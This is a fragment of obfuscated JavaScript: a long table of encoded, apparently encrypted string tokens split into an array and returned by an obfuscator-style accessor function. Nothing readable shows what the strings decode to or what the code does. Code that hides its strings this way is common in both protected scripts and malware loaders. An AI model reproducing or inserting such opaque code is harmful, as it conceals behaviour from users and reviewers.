WOpdLtilcG a8kaeCkFkG CtOxW63dPW WRRdI8kMW5Of BwBcM8kkca xx1VhSoS he7cLCozia lMpcT8oniW BCkMxw3dTq ExHpgSkk WRfuW4tcGNu pSohWR7dPCoP vmkgWRvtAa u8o6W73cPbG WPrShmoLWQG pmoDWOhdSb4 vtNcJhVdRG lM1lWRJdQq WPXaWQ4Vya DwNcUCoIW5K WRTFW6WXfq E8kpuwZcRW brqOW4FdJa WQOXW6b6xa WQeRmCoIoW WQJdTmkcW5eQ fCoJpSkZpG cWSlW5hdQq WPPVW6tdOq WOpcM8k1W6v+ uSk/W5ZdTqi mCk2xwBdQG ESoeW5tcKqS BMtcGa WQrsWOLFnW yIxdLSkkW5S W7eLWP3cI8oA xCkQemkwpW WQtdQ8oTWQyg WQpdIWaLdW g8oKWORdQWi vZauW6XF WR7dTmkbW7mX W4TgcSovWQy W7HNW5HyWQW t2ZcJgddPq W4NdGNLuWRC DG7dM8orW4G W7dcIqmTpW W78hcSozgW WQVdTmkzW5aQ CrBcJSoDpq cIer W4T1bv1T tSkgdqDk mcHLWPFcKW WOpdLmk3W4uU wYlcQqtcJa Dh7dKmoGW78 WQqzfCoBbW WRxcIdaGjq A8kGjZz5 W5v2W5NcN8oQ W5z+W4RdICo7 WRBdQHZdVCoi W5hdJmk4W57cQa aMtcJxVdPW W48wWRrH sLStrSke W43dQWv+dG W7TDr0TP bmkSdG CbvGWP90 W5NdUsualG wtSfW497 W6HXW5S WRz1s8oHWRG WReiz8kZnW W73dIWyVpa WQJdK8k5W4Ca W6Dpjf9N u3z0eSo6 W5JcJN1pWRy v1OeeSk/ tb0uWQ1P WPFcTgT5na dCoYmXNcKG zqC6WOT2 WOhcVCkpWRXs q8ksW5XGlq W5SwWQnPW6W vxFcOYBdJW hSkhW4rUWOS tLpcQgZdSa WP7dPmouWRmh A8kcWRXquG WRVdJSkTWPGz W5PcgKXP iSorWRNdOmoZ WQSmsmoreG yMJcPgpdRq udFcRuJcMW la5VWO8W WPZdSSoF WR7cHG4XpW W5xdKGGJgq WOtdTCkVW6eu WPPbWP5+ W7KHWP7cMmks mvfkWOVdQa W4jEWQ0FW7m W6GUWRyJxW BWrSWPLX gSkGe8kKAG bmkcgSkyoW uZpdJCk3CG ESkXmq9M ymohW6ZcUCkW WP7dGhb2WPO qH8+W6zP WRPqaCoeWR4 qvuDWQDO WP1KpCo4WOK W4WlW4vRoq kSksWR17Aa WQxcK2a6BG hmkSdCkxDW WOVcSdnMpG qZ/dUmoYW7K tJufW71v esBcRM3dJa WQqqamofuq cSonW4n2lW kmkmWRhdPSo3 otzlWRldSG W4ldGdfnWQC DYbLWPz+ rclcT3FcLG W6v6W6XQWRG W5pdJbmYdW WQbEW5NdGxa WR0Os8onWQu WPjvW6/cJwy zGxdKmodW4i rvmtuCo2 CSoEW5nkha WRGmymo7CG buxcICoCoW bYJdRMxcKq WOOQW5ZcISk5 vXJcNLRcRa ELbTpmob W5PVe0C WR/dItb5DW WPDVfG vd3dJ8oYW7q W4qcWQ5KWQi xCo6W7FcRai WQq8ka WQboDmoWpW FtFdN8oCW4q WOngWOT/kW xCoMW6tdVGa W5xdT293WRe WPbcW5fSmq nCowmtZcOa xJtcJwlcRa WQ3dTSkWW5jd t3OoFSk5 EIrkWRtdOW iMvdWRJdQq W4tdRdykaa W4DQWPuAW6K x2BcLLxdTa W5WkW65YW70 EYddNCorWPC wCoMW6q W7eVWPJcICoA W5ZdMcmPfW WO5wWOL0na WQiCWO/cRSos WQJdLCkIW4XB wwBcLCkEmq yCkhWRZdU8oN oJdcRCo0W5K W7mLW5ebWQq W4nlW5JcHCo2 WQjYW7qNrG qJ/dT3tcKq WQ3dQIVcO8oz wrawW79z W5OQh0DO WQtdLY7cQSoo vmkmgXHn yZxdGghdTa W73dNc5Ljq DNpcGfZdKG bmo4hCkDnG cCkpWPP7WPm AG9LWPLN pCkPWRhdOmoL pbamW63dMa y8okW7lcVSk4 y8oxW7lcRJm WOhdMN1xWQC WQahemosga AmotWQ7dRCoy WO19hCoJW6C m8okAMpdPa s01tcmkq ASoAW63cUCkW W5JdRM1EWRS W69iEmk5Ea awRdV2NdMG hSkWgW w8k4bZbk WRFcPehdTSkk oMNdMwFdOG W5tdGGKNrW DhJdRCkRW4a WRtdQmk6W7Cx W4L0W5TAWQe W5BcMxvuWQy zxlcKxhdIW mHOlECoE rYpcSvZcIW kgzdWRhdHq vr8+WQ1n W69UW4DfWRK nGe7 WPHXW5Wwyq W7VdUWS3pG WOZdJWi3iG a8oeWP3dJIm WPJcU8ouWR7dUa hCkzWOy1CW yq55W5fS WPbYamoYWQ4 WQJcHaCRka uCkpW5TIWOe W5xdTCoiWQew DcRcMSo9xq W55vWOFcOSoE WPaTh8oZWRe WPPyWQ1PW6O uIRdTNJcIW FM/dKYxdOW W5TIeevH fCo4gSkBkq jgyDW6/dOq W5TImevH DmoeW6vVoG uJ3dMCo1AG WPnKbmooWOq DhbVWP/dLq CHSLW4DN D8kdWRpdP8oL xCo8W7NcSWK uttdSedcKq eCkTcSojpa WQ4DE8kXla WRFdIrdcOSoo CdXUW5JcKq W49JeKbQ pmktWRDLya vLOqrCk+ Ct0xW63cQG zcBdHSorW7u WO7dPcJcR8oZ zJxdLmolW54 pCoeW6GYpW CmonW5K hmkzW4OLWPq WOFdNYKWwq rmkDWRDKyq tcRdTNtcIW gKJcNSkvmq EwDVWOpcGq C8kvAYJdUq AG5VW4z+ jSkhvxhdQa emk9WOddTai EZONWQrV WOBdO8o9W6ej WQSnsSkTia WRaIsSkVbq c8k3W5HmWPW bSoUW7NcVqK W5JdM2WwW6W qSoaW4HWdq WOpdVmofWRi bCo9WPZdQs4 WPxdPmoUWPfk Dhv/WOVcKW CXBcRuVcUa W7tcUSogW4LF imkltNVcPq uSo/W4fplq WRXcW6ZcSci zxRcQ1hdTW smoPW7RcOs0 fmkMeCkGpW WPXzkSo9WPC t0tcHmkida vtZcRuZcKq ktOOW5xdKq rw7cKNVdSG wgBcKgFdTa gupcGSorla x2VcG2BdPq W6DrW6KFW6i kSodjdhcVa WOhcPmouWQtdRa r1efrmkv W4FcRmkeW7nU tuSKtmk4 WPCXgSoJWRK dSkLvgtdHW z2/cMSkmca WPBdMrxcVSo8 bSkgW6vcWPq fmkDq8ktkq WRvEW4JdIt4 WOrJW4JcM8oQ WQtcKZnRoq bmoaWQddJqO CYFcLSkixa lcytW47dOW yvtdM1NcOG C8kyWRL7kq WR7dTSkeW7X/ WRPgW7VcOq DYNdGq WQ3dV8kzWQKO W4hcTCoxWRyd WOjLWQ5/dG DYNdGmoiW54 WQD7W7WxuW BWK4WOLF WRVcQSoQWPmP keRcTCornW W4yeW4TYnq smoqWRldOZq CZ3cQwJcSW nCofotZdRG iCowAMldTa cSo8WPRdQqa BM/cQh/dQG omkhvNNdQG Eg/cL8ky WQVdUCkzWQH1 sGyfWROY WQaBxSoheq rcfDWRTl WONdLxWOeW aSolkGtcKq WRtcGHfGna AGVcKCoQvG a8k3g8kCpW WRJdSmkzW6C2 WQ98WRXHoW jxJcKCkDgq rSoIWPBdSqi WRpdQWRcRG WOBdL8oSWO4M W6BcL8oJWPii tmoKW7hcVfy vcxcKCk6lq iWq7W6xdUa W4bjjxS0 vY3dSfNcIG WRDWW6m9uW W5DKo192 WRWBcmoEoW BwBcKCktuq ChHSWPlcLq W5K0WQ7cJSoM zWvKWPjI WQXUhW WRW3W6XdW50 W5RcU8orWQFdOq y8kEWR7dJSk5 W7KhWOhcJ8oG ECkMkbL7 zWhcTCoJsq WQpdGCk+W5S9 W71lW73cVhy cflcLCoq heBcKSozBW h1fbWONdPq l8oKicdcKq ywygtSkj W5tcV8onWRCn zCkyWRrYja WQa7a8kg W4yyWQjPW7q W5eZWRyMW4i uZaEW64 WP11hCoWW7e WOP1W5CNFG W7/dLMm6Ba BNldMCoAxa WQFdUrZcSSkx WP17qvuW W6JcKCo4W4fh xcpcKwddOq mwxdMmoxW5W WQZdT8k5W4NdHW W4tdRriIdW kSkUkmk1pG W7H3W5HCWQe W4NdHJfzWQ0 ymk+bWzP W55+g35j WPPXjCoTWRG B13cTCozW7C fCkLeSkxiG gSo1WP3dOWi WPDjWO8 CHBcMSoKya neBdJ03dKq sZuQW7X+ DIJdGG WQCaaCotgW m3JdRSoCW6G WQddTmkdW7uX W77cQCoFWQj8 c0hcP8oIlW CZCdWR9y WOpcMWygbW F8oOW5HxlG Er4VWQvA E3JcM8kFeW zZhdO8oDW6C WO7cPCkKW5ed aMpdKLRdLa s8oQWQpcJ1W W515W57cLCoW ss7dICk7AW w0RcPKhcSG D27dHCowWOa jSkofmk8ka keDQWQ7dUq W7jPWQW oYRdHmolca WRpcH8oIW4Tf W4j9W5RcL8o3 tSk/WOXk WRxdICkKWPGy nSobW6HNFa WQJdVCkzW4pdGG D2RcHKRcVq t2ZcJNVdSG y1NcPCkrma WQzSW4ddIwu WPFdKZu W5RdMWqCpq WQfqW53dGMe ACkdWOPNDW rW3cLNZcJG icuLW6JdRW W4ddM8owWOvb W5j7WOZcK8oI W4PUbvLO AdaGW6ni eqHpgSoRt8omumk8WQrDoSkCW7W W4qBWRv0W70 vqRdI8kvBW WOZdS8kdW6FdVG EYNdGCoaW58 FHdcTmoqrq W4WlW4vPpq W54DWODSW54 WRami8oBgW h3FdGmk0nW WO7cRmksW7BdVq WRpcNaenjq W6ldIdGViW W5ORWPFcU8oq btJcGhVdUa WQmCcCoBdq zM3dHSoBW4K WOtcOCk+W49r aX8uWQPO b8ksF1RdQG W51BW6PTWOW kJrKW4ldJG WRDXW6CNtG uZtcMmk8yG FHGLWP1g dmo5WPddPHm W5TxWObbW7W FXTq WONcLd1tWQ8 DgNdPmo8W5u mmokgMZcVa kcK4W4RcMW WOySWPVdICo7 WRPpW53dNwi WPXVgmoJWRm cKhdI8orla urBcKmosAW WPVdR8oDW65d W6nOWQKwW40 wmoseGjD WPfXW4hcGSo2 yCkdgaPM kmoAFshcVq p2PaWPpdSa W6ndWRawW4y g8osWORdKWy WQqnaCoKgW W5ZdSL5EWO0 jwPtWRtdPW WORcRmkBW65r WRDjWPZcK3G WRmkmSoICW WRXPWR0+rG nci7W4hdGW vdCuW6bE s8oCW7Pvfq W58GWPdcN8on WO7cPbnhaq W7WJWPVcICog jmkKENRdKq eshcHN3dSW h8kRW6rUWOq rwxcKhxdRq WR7dO8kmW5SY W4OzWQ9UW6e ogHGWRxdUq WRFdRCoFWRKw zmokW6BcPGi qmkPWPn/ua W4NdJJSrpG W6v5W4rdWQO W7jQW45EWQq ecBcQYhcGW o8o1WP/dOGq WORcJYbAgG iSoejgJcTq w3VdICoCW6q gCkcW7bkWQi rwtcJhVdSG wwBcHhJdPq oZ/cSSoGW4G k0VcICom WO/cIJyLdq jg5lWQFdOW o8koWQ/dRmoH W6nrW5tcV8oD zanGW5qV W4j9W4lcLSo8 Ag/cMSkFoq lCkLW5nkWOm rtadW7LC W5H2W4xcImov jMddK2hdVG pCkdWR17zq WRJdLmkbW7CO WRGzFmkGBG WRDjW6C0bW ex5vWOtdUW W6hdSWuCkW WQhdUGSfqW WQJdLc4Miq axGzW6ra thBdRbNdJW WORdKrundW WRPAW5VdRN4 qKzmxCk6 idKSW5ddGa WRXoW4ZdI30 WPiCWPPtW5O CcJdH8obW4G WPxdGmknW4tdUG E1BdMSocW5K WOvuWOv1kW WQtdSrBcOCow WR1ZW7j+ua WPJcGYGcW7e kLHkWOZdTW uvOatmk1 BNxcGxRdKG xCkHeCkglG qwZcGh3dRa wrSwW6m l8kEWRlcSSo3 CvSXW5W+ WRWWW68NqG W4NdVCkNW5r8 cSobW5tcHaa WOLKu8kMW6K W7epBCkOja qCoSgSkBka WR5XW4C3va WOFdOmkaW5KX oM3dKJu cf9fW64T W7qJWO7dLSkz WONdQXuogG WPZcP8otW6/cOa WQNcIWe2DW D8kDWRLUpG W5NdKxPwWQC btlcKSoXAG ttpdUxRdKq BSkmv3ddUW W4NdMwXDW6i WOVcM2H+ea W6xcKmo0WPeq vtxdQG WRhcJWeLoa ucBcV8oTEa xSoPW7pcRGS qqtcTx3cKW qdKAWQfN W4TkW5j+WPG WP9XWRjmea W6SBamobgW WQVdTmk5W5D8 t2ddVhJcHW WOqGWP/dHmkT ogPWW6JdVq lmkZv1ldMW kCoweIVcNq WQBdHmoXW45a W6jnW5uzuq WQbwW6VcVq W7lcLZqfla WQJcNY4Nmq WQDBhCobhq aCo0WQ3cUIO sJBdN0dcQq W7LomLb3 W5/cSSkxWPCF r1ZdUmoHW4m W7tcOSoBWQzZ WOORWPtcGSoH W7qaWQtcLCoX gsZdVIlcMW gSoXWPFdRHi WRqDyCkMkW WQ7dRupcPCoF WRpcJvvYBa CsGZWQDV BSkFWRXYFa W50GWOjYW4O WPJdSSkvWRux WRTZW7i2vq yYCWWODl wLjthSo/ q8omW4DQkq rIbtWP9E i8kiWOVdSmor gmoLWOddRW WP3dG8oYWPjL t3dcKq W5TaWO9OmW f8kMcSkHnG WQRcJY4Wzq fmkNf8kCpq ytBcHd/cOG smkZW73cPb4 WOjqW7ihqW WOrcW4DYnG WQmzWQVcPwK l07cGSomkG euNcG8kvkG WRmikmkbaG qgBcKxZdPq WQtdTmkLW654 W7ZdKNOLzW WOT5amoNWRm WQddSrxcQCoi WR/dTCk6W4q/ WO5ic8oyWQO W4lcSCkkW6rt W7uOWOi W7PuW6DGWRC ALBdLSkKWOG rSkgfG0 Dvjsomoy bmkkW5H8W4G t8kgeKXD W5v1W4tcLSod qmkghajd eqNcSmovFW WR5EW4FdIMu W4ldHHaPha xMtcI3RdQa rY1kWRKl WRtdMmklW6qS W7v5W4nyW7C W4jSW43cNmoT W4bkWPGNW4W WQtcISkHW4ei cvSjW7PW D8oEyG WPFdQmoDWRWh WOVdLa/cPCo8 FZFdMSoxW5K dSk5W7lcJI0 o8koWRxdPSo1 kdGmW4xdJa smkghbzc WQe4W6bCW48 qdBdTN7cIa WORdJX8dlG Br7dI3BcQa DuSKu8k0 c8k/WQhdVvNdSIBcKmkzW4RdSqy W79hW7hcPYm xSo7W5ngjG W5/dKqKNba WRXVW4dcSwe WQjxW7NcU2u rc3dMgBcLW jeVdNMFdHW CJXTW5JcKG tJNcJSoDqa W61LWOtcICoE qb3dNSonW7S ru0zrmky nmonpcFcOa kCkAWRhdOmoJ W6tcNZKAaG WRDcW5ZcNMG c2ZcPCo2kq WPDlW7dcNhS t1OytSkV umopW4TJpG W4qIWPZdICoT sdymWOCN W7JdQrdcOSoo r1Ooe8oQ yCoZW7/cSWK imoeWR7dIW iMDcW73dKq WQxcOSkPW7RdKW uYDIWQPj mYzuWRxdSa nYddNxS g8kBWOFdOSow pxVdKM7dVa WRtdUb/cSCo9 WRTvW4ZdNZ0 u27dOwxcKa WRfxW4JdNMi WRmFzmkKBq W5/dHrS1dW W7jQWPbaWQG W7L4W4DjWRu W5rbhgHZ W57cV8kdW6zy ymoADcZdHa W4JcSCkAW7uA zsJcNSoRAW zSkFWQXQkG W4xcRmkzW7mn oxFdNw3dQa tCkndafw bmkluLtdKW W7BcQSooW45C ou7cJmoxea W6HRWPFcImkf WQjdWONcNcq WRbYW7q3qG WOyIrmk0nq WQerh8oGkG D2LnfmoA CrBcHxpcJW p8kyWQ/dPSoY lmopv3hdRq WPhdOmooWR0C qmkkfIfF WOVdMmkHW5NdIq v8oVW6lcQHK WQjAW5VdIh8 WQ7dT8knW7y tdFcGCoDyG iCkKWRRdGHa WRPnWPLV W6aCyCk3yW nmkoWRJdSCk6 WQhdOYOEna WRCkE8kwcW DmoBsgBcVG v3OAtmk2 EGzUWPn4 WOtcKu90wa AHv4W4yU ymkEW6ncnW W4pcLmkwW4zm tJtdRJZcIa mhSWW5ldHa tSoLWOhdQ1O W6dcIdv5 W5XFgMX1 E30AECki WRFcGJbJdq aCo+WP3dOHu hmktfmkkkq B8oCW6S W5vQWPBdGSk5 WR1uvmkxgG i3VdHga W63dGvjPWOS WQNdQCoxWQb0 jSkwwxddQG s8kmcZbd WRlcPCkQW7VdSG umolW5LQmW t8o8W7hcPGC WPFdHCk1W5j6 W451W61RWPW aWiuWRyH ECokW6dcPZy WOP+W4xcISo8 WPNdPSoiWRSg WQtdId7cR8ow weVcH33dPW ne7cLCom nCk1dxldLW iSoaotBdUG WQ42BmkUea zWxdVmowW4O W4yjWPtdNSo6 FSo9W6tcVcG WRXTW5ZdTce wSkidbD6 xCo6W7xcQXG WRqEqSkOmq vCk5hdrC jMpdKMBdPa WRxdLmkZW45j uLNcVCkmhW aX8AWR1L cYtcKSo0za W7b/W5HyWO4 W4/dM3jjWRy WOdcK012wW emkxpaVdPG WPvLgvTG W4VdM3nDWQ4 CSogW4rJnG C8kqWRjZrq CYpdKCoGW5S nCkmtcxdSW WO3dTrRcQ8kd WQNdVCkiW78G D8o5W5b0la W4tcG8k/W51N W44sWRbhW6a lmkpWRpdVmoL Cvi3t8ki W7yQWPpcLmkf WPTlWRXVhq EtZcIvVcNq yq5LWOu F8kXW6FcNdq W7nUWPebW74 t8o8W7xcQWK W6Cmz8kXEq lSk8W7TZWOW WRulsCkZmq EZldUfNcQq WR/dLSk6W4yM BchdRCoIW5K eHddTNxcUa ih/cH8kvWPq yG/dL8oOW6a WQ/cMrSRoa W5tcG3vWuq W6TSW4jyWQG W5xdPSkyWRpcOa uYxcKCoRAG WPP9imodWPS xIBdH8o1W6i mu1DWORdOW WQD4W6a/qG f0pdVNNdHG aW0uWQ1N ECo/W4zMjq w3NdK8o4W4K w13dUmo3W6q nCkQn8k1aa deDgWPhdNa z8kEcglcRW BCovdY3cPG WRDTW7NcUhq qfiWxmk4 vmk/WQHUzG WOtcRs9maa FfVcVCkDhW WQ/dSmkbW74 mCkVxfddRa ygVcS3NdPq cc3cH8kZ W53cMCkyW7C WQ/cJWe2yG gSkNoSogyG xs3cSqtcLG ueStr8k+ WO7dIaKWgq W48yWRC lghdRCoQWP0 CWnVWQ5Z kvtdR1RdUq WQjXW6CQbW i8k3cNBdTG W6roaMT2 jw5vWQBdPG WPFdHmowWReE W4jYWQBcV8oH sZyzW6C W7r3W4hcOCoh W5zfWP9VnW W6qRWOpcRCop rZyEW70D wI4sWOfd umkcp8od BWr5WOeX WR1lW4ZdGW WOxdSX8Yoq WOdcHduAW6m WRJcOdWnaG WQ7cMGmRlW W5PSb1XZ WPmtaCoGbG W6CZWPfNW4W zIldLSonW4W W5pdJHKQpG W4PkWO4RW6a W6RdMLzVWOG WPddNIGYbG WRddVqVcQCow ehxdVNJcJq WPlcGcqOeq C0fAm8od W7voWRqKW4a WRhdL8kSW5bC rCodW7BcRdy sYhcOmo/pW WQ9cmmkXoW WQ/dLHFcKSoO WPxdJSkbWPjX vmoeW49RkW W43dHgXwWRS W7HTivTX vvPns8k0 W5tcOmksW6Lc rw3dMctcOa WOtdPSk6W5VdGW xuhcH8kzcW nZqMW4JdHa W7XPW6mYqW WO1yW7FcO3q WP3dTSkLW6L6 W5JdMSosW4NdVq ovaXW4W6 l39pW6FcOq W4pcJmk0W4nL W6dcHJ4NjG W4qaW6XHWQu DmkDWRDJ nZuzW4hdOG DmksWQP4Aa CZGLW4vh WQRdHCkUW7Dp qSo7tmocyW gSkmW6boWPm W7BdUmkaW7mI W69pWPqxW5S eK/dTKRdLW W5GdWRLSW70 WRuxzSoVia dh/dQbhdICksW74FvmkFEmkYW6G CWngWOSM WQZcLYPVoW W6uJWRdcGmon WPqKreGY WOBdLmk+W4uc AhJdNNVdUq W64YW642rG W4pdMMGxWRe W5TFW6zUW60 cCooW5yRWPu W5zXW4S W4bZiubQ W5xdM1aVba CZFdHCoaW4m WOZdVCkPW6RdNa WR0Fz8kxda W657W5K vmoaW41TkW W5vlW4NcGmoV utBdU2JcVq a8oMWOldTta WQJcUJWiga B8kiWQfnsW eSoXmmkaeW e8kdW7fCWRi WOpdUmkvW6Gb WPRcQCobWQLA hd5DWOFdVa WQBdSa3cISot W5ivWPz5W4K W71am1bI d8kpW4rUW4y tYpcJmoLya WP3cPgnNdW hmkSdmoilG W5zSWQqEW7e k8kkWOu7WQS tCkqgHea aCkCWOOQBq W5/dGdfjWRy r1ye W74RW60iW4K C2/dImoFW4a W7BcLZv5pa hmkQemkxDW jM1SWPhcMq wSkOW4dcSfu sqTRWO53 gSk3j8kukG uYvVWRnE Cvzqp8od wJJdPKBcIG xmklkczA c8oIWPBdPHm lMvgWR/dVq fMVcI3ddPa oMhdMq W4r/buHt WRpdPKldPmke jx91WRJdSG W7afWPxcGNa WPxdPSopWRaB seVdHSkNoa W4z9W4lcH8o8 qd0dWQrz vfysxCkZ ew85W44f sSkzW55VWPi iSk9WRddJ8oW WRNdV8kPW5Sb WQldL8kKW4FdGa n8ogW7G4nG aCoKWPRdPGS W419oKq9 dSo0WQu W5L0W4dcL8o9 ffPbeSkV lhPUWPtcKq WQKmc8oqcG g2lcGSoPAq W43cJq8Jha WPVdSZ5/gq WRHbW4FcPxm i8ohiMJdPa aSkMh8kF AmkeWQTeBq tmoNW6lcSq0 kCorWRJdO1e o8kiWQ7dPSoS tSkihaHi tq0zWQTV rrWhW5LX sWFcOCofra gCkzc0mo WObfWPG7lW AmkCW6iLDa C2xdPCo4W4q W74lWOdcJta AdhdQKBcLW WQyJWROGra WOX5fCo7WRK j2/dMxZdRq wmkCgWy u8oiW4rRoG xSofW4v3zq aJ8wW68l W6pcTmkvWRvc cqWyWObG W7ZcL8k1W7z5 WPxdMCoVWRaN WRddGSk7WO9b WRfse8oEdq yIhdK2hdOG v1yzr8oH W6lcIJn4zq WPZcLd1tWQ8 tIOzW71z WRKVCCk5fa hSklW5rJWOC WPldVGyIaW d8kwWPO/W4S kCoJWR7dHcy WQFdRrVcV8oD W6pdRHxcP8oz vtdcM8oUBa zSo5W5FcKdS WQzbW4VcNhy xwGmWRTm WOldRSojWR0h WPHqW4DSpq s2VcLI7cSa WRNcGX0 W4DPgeX2 WQtcIIPLjW nYK9W43dJq fCkTcSk+mW WQ3dV8kzWQKM WQpdV8oxW7mN zMddP8kYWPa Er3dOCkrWPu W6vTWRSbW4q WPldS8kwW7BdVW qIRcLupcIa qJNcG3BdSW xCoLW6a hmk5W5bXWQq W78LWPK dCk9WRddQL4 rd7cT3pcIG ALeECCk2 bxRdPxldVW W61CWRuwW6O s1VdKmoeDW hKRdR2ZdSG W4i+WOHoWQG WOFdNWRcI8oq W4bTW5/cMG WQpdGr8Jja hmoIWPRdPri W51IdvLR bdddQLxdJq xsaaWRPd WOTkW7ZcIYW W7/dN2K9zW W4DXvKbG wc7cG3ddUW WR9TW5ZdIvC WR3dICk3W58l WRvkW7/cVwu WQtcGdj+BW WRmkBmkKmq zYldP0ddNG AINcHmoZ gCkTeSkBna WQdcNJf+iW BGRcGCoMpq WRxdPCo3W69c fw3cTmoRya W5lcOmotWRKd n1y1W4qS vtWiW70D tK3cJ3BdKa WQe5WPSlW60 AN7cNCkDgq de7cICowEa W6ilWPldJ3a qe0tsmkV oSkcW5zYWOm EWC2WRPp t8kwWQbhvW WPRdP8ojWRWe W7r0WRKDW58 E2VcKmkpfq W44tW6aHW7e W5LjWPOV ASorWQRdOmoK WQxdSHZcVSku DuDqiSoI qsDjWRf4 aCo0W47cOa WOHyW4aGra W7iCACk1iG x8osW7BcVr4 WPhdQSoDWQyC qcNcRXlcMW WP3dMmoCWQal uqNcNSofza zSkvWQT1Fq WRTQW6OjvW vIJcS04 W6KsWQhdPcq WPymcCoshq kmoopYddRG qqFcMwFcSa ucxcS07dKG W7PXW4vyW6a WRn0emoqWRq ddVdVJZcJa WQZcGZCNnG W7nYW4rEW7C WPRdHc3cN8oD W6HpW7TfWRK WPfIW5NdQwS WQpcK3ORpa WPNcLtDjjq WPldGsOxiG umoNW6FdVWq k1nEmSoz w8oyWOuYW5mOWQDslvvDnCkt lSobyMVcPW DYhdMCoaW5u gmotW5TKWOu WQ/dGWSUkG WRKQBSoW DCoVaXVcSW WQ7dRSkMW7VdVG W4xdT8ogWRCg WPBcMWijoa WQbcW6RcSh8 CSkFWRX+AG nJxdG2FdOa WOzrW6VcNSoS CKTdiSoc W6vPWRihW44 vwhdRN7cJW W6xcVCkDWQ9N W4ddLwuyW64 ASokW7ZdOmoT B8oqfdL4 W4lcPmknW6im WPpdMspcTSoy W4pcQCksW7uB z37dO8o9W5u WOtcKW0+uq WQxdPSkbW4G1 tt/dThBcIW W7LdWOddKdG g0hdGeZdPa u1BdQCo4W6y W4PMaKG W4NcG1nYgq WRxdICkNW4Dq C3GSrCkj q8kDcWXc WQNdT8kbW7C9 WP5fWO50lW sZdcM8oIEW W63dRbZcSmoF qMNdMglcPG afxcHCoxlG W6GgfSoeuW W7lcJGyWFa sGOBWQK tSoHW6dcSvi aXSqWRz4 qx4Mrmk+ W4SRW5f2WQa mgVdMM3dVG WPddUSkjW7FcRa lSklWRpdVCk7 WQboWOHypG wmkgdW g8oxWQtdKWq WR7cLmkvW5TX W7rWpwvq W6XXW5LyWQW FY0+W5BdHG qZldJCk3na sLDLWQrv Ah/dI8o+W4q W6X7W5LbWQq W7HDW4hcMmot mCkbufZdJa uZ7dV2pdKG qcxcVeu yHpcSuhcVa BwpdRmo3W5K oMRdK23dVG vLRdU8okWOi WR7cKYnMma WQhcGJrTiq nSkpWRpdRSo0 rNVcKxxdLW amoXWOhdHaG WR9CW67dIfm rZJcTf3cLG WRlcNCkLW4Tq gI7dV2NcIW WPtdNaSAbG ls4XW4hdKW WPRdU8k6W6aW WPveW4hcSN4 wspdRmoqW6a tCkngWPb uMZcOSkKcW qd7dVNJcKq WPBcTSo+WRea WR/cGJzRiq W44AW7TSW7e DsddPmoqW5q ACoZW7LrjW Cs/dNmojW4K ECoqfx/dVq WPHFWOH6oW eCogWRFdRsS xw0mWRTm AXezW41y qKu8C8k6 vupcG8olkq WRBdPmojWR8h W5xdSsOJja WO/dLJyOeq W4rvoK9i vHRcULRcJW smoPW6tcSb8 AmkguwJcVG l8knWPFdR8ob lM/cRmoqia W7NcM2P2zW wJJcKeJcKq WRzzW6lcLh8 W77cPmopW7fs W5ZdHJWQhG WRddGSkcW45C pvhcO8oIdW d8kiW5TUWP4 BJCXWQzm kmoqjdpcUG pmkfWQ/dQSoL D2NdRmoLW5u sW7cM8ovpa uCoSW4tdU1y tMuJz8kT xCotW51npa j8kEW69rWRa xa4bWQ8 WO8MmSoaoG zI7cMd/cQa WRhdJrZcSSoo WR1tW7FcP2u m0q6WOXW WRimtmkUia WQJcNGb5ka a8ozWOddJHi DI7dG8o+W4q qeJdTCoxW4y dmkCW5zMWOm WP5dW4RdVgG EWldKYFcMW x8oeW59XoG oJJdHq yeSzASk1 W4DUW7BcN8op qgTnfmoU zevziSkw WRZcHbWRoa zqS8W7fA W5hcPmoaWRZcOW WPb4b8o/ W7rmW5RcKca W6XkWRGxW6G dmk+WRddQL4 vSkZeJvw e8oVW6dcSui WQyaW4VdGMm rdNcRKe W7NdVCkKW5OI".split(" ");a0m=
function(){return y};return a0m()};